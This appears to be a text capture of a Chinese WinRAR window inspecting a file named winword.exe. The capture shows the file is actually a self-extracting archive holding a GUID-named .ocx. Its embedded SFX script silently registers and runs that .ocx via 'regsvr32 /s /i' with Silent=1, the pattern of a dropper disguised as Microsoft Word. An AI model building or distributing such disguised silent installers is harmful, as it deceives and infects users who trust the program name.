 winword.exe (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助
添加 解压到 测试 查看 删除 查找 向导 信息 格式
winword.exe - 自解压格式 ZIP 压缩文件, 解 978,944
名称 大小
..
{7026ce06-ee00-4ebd-b00e-f5150d86c13e}.ocx 978,944
;The comment below contains SFX script commands
Setup=regsvr32 /s /i {7026ce06-ee00-4ebd-b00e-f5150d86c13e}.ocx
Setup=regsvr32 /s /i {7026ce06-ee00-4ebd-b00e-f5150d86c13e}.ocx
TempMode
Overwrite=1
Silent=1